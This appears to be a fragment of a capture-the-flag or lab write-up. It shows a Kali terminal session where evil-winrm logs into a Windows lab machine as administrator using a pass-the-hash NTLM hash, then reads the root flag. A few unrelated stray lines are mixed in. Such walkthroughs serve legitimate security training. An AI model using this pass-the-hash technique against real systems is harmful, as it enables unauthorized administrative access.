 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Videolar
Evil-WinRM shell v3.5
Kerbrute || A Kerberos Pre-Auth Bruteforce tool
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
5737c176f623981ef371041d09a15297
*Evil-WinRM* PS C:\Users\Administrator\Desktop>